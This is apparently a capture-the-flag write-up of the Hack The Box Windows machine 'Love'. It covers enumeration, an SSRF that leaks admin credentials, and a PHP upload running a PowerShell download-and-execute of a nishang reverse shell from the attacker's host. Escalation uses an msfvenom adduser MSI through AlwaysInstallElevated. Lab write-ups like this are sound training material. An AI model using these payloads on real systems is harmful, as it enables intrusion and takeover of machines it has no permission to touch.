Love Writeup

Introduction :
Love is an easy Windows box released back in May 2021.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
[ 10.10.14.34/23 ] [ /dev/pts/21 ] [~/HTB]
β nmap -vvv -p- 10.129.48.103 --max-retries 0 -Pn --min-rate=500 2>/dev/null | grep Discovered
Discovered open port 135/tcp on 10.129.48.103
Discovered open port 3306/tcp on 10.129.48.103
Discovered open port 80/tcp on 10.129.48.103
Discovered open port 445/tcp on 10.129.48.103
Discovered open port 443/tcp on 10.129.48.103
Discovered open port 139/tcp on 10.129.48.103
Discovered open port 7680/tcp on 10.129.48.103
Discovered open port 49668/tcp on 10.129.48.103
Discovered open port 49667/tcp on 10.129.48.103
Discovered open port 49664/tcp on 10.129.48.103
Discovered open port 47001/tcp on 10.129.48.103
Discovered open port 49666/tcp on 10.129.48.103
Discovered open port 5040/tcp on 10.129.48.103
Discovered open port 49669/tcp on 10.129.48.103
Discovered open port 49665/tcp on 10.129.48.103
Discovered open port 49670/tcp on 10.129.48.103
[ 10.10.14.34/23 ] [ /dev/pts/21 ] [~/HTB]
β nmap -sCV -p135,80,139,445,443 10.129.48.103
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-10 20:19 CEST
Nmap scan report for 10.129.48.103
Host is up (0.45s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: Voting System using PHP
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: 403 Forbidden
| ssl-cert: Subject: commonName=staging.love.htb/organizationName=ValentineCorp/stateOrProvinceName=m/countryName=in
| Not valid before: 2021-01-18T14:00:16
|_Not valid after: 2022-01-18T14:00:16
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds Windows 10 Pro 19042 microsoft-ds (workgroup: WORKGROUP)
Service Info: Hosts: www.example.com, LOVE; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h41m33s, deviation: 4h02m31s, median: 21m32s
| smb-os-discovery:
| OS: Windows 10 Pro 19042 (Windows 10 Pro 6.3)
| OS CPE: cpe:/o:microsoft:windows_10::-
| Computer name: Love
| NetBIOS computer name: LOVE\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2021-08-10T11:41:29-07:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-08-10T18:41:32
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 39.83 seconds
Part 2 : Getting User Access
Our nmap scan picked up port 80 at love.htb (see the SSL Cert) so let's investigate it:
[ 10.10.14.34/23 ] [ /dev/pts/21 ] [~/HTB]
β sudo -i
[sudo] password for nothing:
βββ(rootπnowhere)-[~]
ββ# echo '10.129.48.103 love.htb' >> /etc/hosts
βββ(rootπnowhere)-[~]
ββ# ping love.htb
PING love.htb (10.129.48.103) 56(84) bytes of data.
64 bytes from love.htb (10.129.48.103): icmp_seq=1 ttl=127 time=24.4 ms
64 bytes from love.htb (10.129.48.103): icmp_seq=2 ttl=127 time=28.5 ms
64 bytes from love.htb (10.129.48.103): icmp_seq=3 ttl=127 time=23.3 ms
^C
--- love.htb ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2003ms
rtt min/avg/max/mdev = 23.337/25.387/28.458/2.211 ms
βββ(rootπnowhere)-[~]
ββ# exit
[ 10.10.14.34/23 ] [ /dev/pts/21 ] [~/HTB]
β
` 
Here we get a login form, nothing interesting there, so we check out the subdomain that our nmap scan picked up at staging.love.htb after editing our /etc/hosts file:
o
[ 10.10.14.34/23 ] [ /dev/pts/1 ] [~/HTB]
β cat /etc/hosts | grep love.htb
10.129.48.103 staging.love.htb love.htb
` 
Clicking on 'Demo', redirects us to /beta.php which wants us to specify an URL to scan a file:

So here we can apparently get the box to scan what it interprets as local addresses, so let's try the other ports our nmap scan picked up:

Here's why this is an easy box, using the file scan feature we make it scan it's own port 5000 that our nmap scan picked up and the html file it returns is basically showing us admin credentials with the password @LoveIsInTheAir!!!!
So for the next step let's use the credentials we just got to login as admin into the love.htb login form we found earlier:

And we're logged in as the "Neo Devierte" user! Now from here we navigate to the 'voters' page:

So here's the plan:

So from here we know a few things, first this is a windows machine, so we know that we will probably need a reverse shell payload for powershell , probably we're going to use nishang's revshell ps1 for that, Second of all we know that this box uses php , therefore we need a payload to make the box run exec() to download our revshell ps1 payload and execute it in order to get a reverse shell, so we prepare our 2 payloads:
[term1]
[ 10.10.14.34/23 ] [ /dev/pts/13 ] [~/HTB/Love]
β nc -lvnp 9001
Listening on 0.0.0.0 9001
[term2]
[ 10.10.14.34/23 ] [ /dev/pts/1 ] [~/HTB/Love]
β curl https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1 > revshell.ps1
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 4339 100 4339 0 0 61112 0 --:--:-- --:--:-- --:--:-- 61112
[ 10.10.14.34/23 ] [ /dev/pts/1 ] [~/HTB/Love]
β vim revshell.ps1
[ 10.10.14.34/23 ] [ /dev/pts/1 ] [~/HTB/Love]
β tail -n2 revshell.ps1
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.34 -Port 9001
[ 10.10.14.34/23 ] [ /dev/pts/1 ] [~/HTB/Love]
β vim shell.php
[ 10.10.14.34/23 ] [ /dev/pts/1 ] [~/HTB/Love]
β cat shell.php
<****?php echo exec("powershell IEX (New-Object Net.WebClient).DownloadString('**http://10.10.14.34:9090/revshell.ps1** ')"); ?>
Now we're going to host the revshell.ps1 payload we just made with a simple python3 http server on port 9090
[term2]
[ 10.10.14.34/23 ] [ /dev/pts/1 ] [~/HTB/Love]
β cat shell.php
<****?php echo exec("powershell IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.34/revshell.ps1')"); ?>
[ 10.10.14.34/23 ] [ /dev/pts/1 ] [~/HTB/Love]
β cat revshell.ps1 | tail -n2
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.34 -Port 9001
[ 10.10.14.34/23 ] [ /dev/pts/1 ] [~/HTB/Love]
β python3 -m http.server 9090
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
Once that's done, we upload our shell.php file through the image upload and see if we get a reverse shell connection back:

We successfully managed to upload our shell.php file as the voter's profile picture, and when we check our terminal we see that our plan got executed:
[term2]
[ 10.10.14.34/23 ] [ /dev/pts/1 ] [~/HTB/Love]
β python3 -m http.server 9090
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
10.129.48.103 - - [13/Aug/2021 21:49:33] "GET /revshell.ps1 HTTP/1.1" 200 -
[term1]
[ 10.10.14.34/23 ] [ /dev/pts/13 ] [~/HTB/Love]
β nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 10.129.48.103 62349
Windows PowerShell running as user Phoebe on LOVE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\xampp\htdocs\omrs\images>whoami
love\phoebe
And we have a reverse shell back! Now let's see if we can get to the user's flag:
PS C:\xampp\htdocs\omrs\images> cd ~
PS C:\Users\Phoebe> ls
Directory: C:\Users\Phoebe
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 4/12/2021 3:50 PM 3D Objects
d-r--- 4/12/2021 3:50 PM Contacts
d-r--- 4/13/2021 3:20 AM Desktop
d-r--- 4/12/2021 3:50 PM Documents
d-r--- 4/13/2021 9:55 AM Downloads
d-r--- 4/12/2021 3:50 PM Favorites
d-r--- 4/12/2021 3:50 PM Links
d-r--- 4/12/2021 3:50 PM Music
d-r--- 4/12/2021 3:52 PM OneDrive
d-r--- 4/21/2021 7:01 AM Pictures
d-r--- 4/12/2021 3:50 PM Saved Games
d-r--- 4/12/2021 3:51 PM Searches
d-r--- 4/23/2021 3:39 AM Videos
PS C:\Users\Phoebe> type Desktop\user.txt
b2XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And we have been able to get the user flag!
Part 3 : Getting Root Access
Now in order to get to the Administrator Privileges, we need to enumerate the box, let's do so using Invoke-winPEAS.ps1 by powershell-empire:
[term1]
[ 10.10.14.34/23 ] [ /dev/pts/12 ] [~/HTB/Love]
β locate winPEAS | grep ps1
/home/nothing/HTB/Buff/Invoke-winPEAS.ps1
/home/nothing/HTB/Omni/SirepRAT/Invoke-winPEAS.ps1
/home/nothing/HTB/Sauna/Invoke-winPEAS.ps1
/usr/share/powershell-empire/empire/server/data/module_source/privesc/Invoke-winPEAS.ps1
[ 10.10.14.34/23 ] [ /dev/pts/12 ] [~/HTB/Love]
β cp /home/nothing/HTB/Buff/Invoke-winPEAS.ps1 .
[ 10.10.14.34/23 ] [ /dev/pts/12 ] [~/HTB/Love]
β python3 -m http.server 9090
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
[term2]
PS C:\Users\Phoebe> curl http://10.10.14.34:9090/Invoke-winPEAS.ps1 -o peas.ps1
PS C:\Users\Phoebe> ls
Directory: C:\Users\Phoebe
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 4/12/2021 3:50 PM 3D Objects
d-r--- 4/12/2021 3:50 PM Contacts
d-r--- 4/13/2021 3:20 AM Desktop
d-r--- 4/12/2021 3:50 PM Documents
d-r--- 4/13/2021 9:55 AM Downloads
d-r--- 4/12/2021 3:50 PM Favorites
d-r--- 4/12/2021 3:50 PM Links
d-r--- 4/12/2021 3:50 PM Music
d-r--- 4/12/2021 3:52 PM OneDrive
d-r--- 4/21/2021 7:01 AM Pictures
d-r--- 4/12/2021 3:50 PM Saved Games
d-r--- 4/12/2021 3:51 PM Searches
d-r--- 4/23/2021 3:39 AM Videos
-a---- 8/13/2021 1:24 PM 233056 peas.ps1
PS C:\Users\Phoebe> import-module ./peas.ps1
PS C:\Users\Phoebe> Invoke-winPEAS
` 
Let it run a bit, and then scrolling down we see the following:

So when these 2 registers are enabled, then users of any privilege can install .msi files as NT AUTHORITY\SYSTEM , therefore we can simply go to the suggested link to hacktricks.xyz here:

TLDR we're going to generate a malicious privesc.msi file using metasploit in order to create an account with admin permissions to be able to access the box remotely with admin access:
[term 1]
[ 10.10.14.34/23 ] [ /dev/pts/12 ] [~/HTB/Love]
β msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi -o alwe.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 284 bytes
Final size of msi file: 159744 bytes
Saved as: alwe.msi
[ 10.10.14.34/23 ] [ /dev/pts/12 ] [~/HTB/Love]
β python3 -m http.server 9090
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
10.129.48.103 - - [13/Aug/2021 22:39:22] "GET /alwe.msi HTTP/1.1" 200 -
[term 2]
PS C:\Users\Phoebe> curl http://10.10.14.34:9090/alwe.msi -o privesc.msi
PS C:\Users\Phoebe> msiexec /qn /i privesc.msi
[term 3]
[ 10.10.14.34/23 ] [ /dev/pts/15 ] [~/HTB/Love]
β evil-winrm -u rottenadmin -p 'P@ssword123!' -i 10.129.48.103
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\rottenadmin\Documents> cd C:\Users\Administrator\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
c7XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it! We managed to get the root flag.
Conclusion

Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS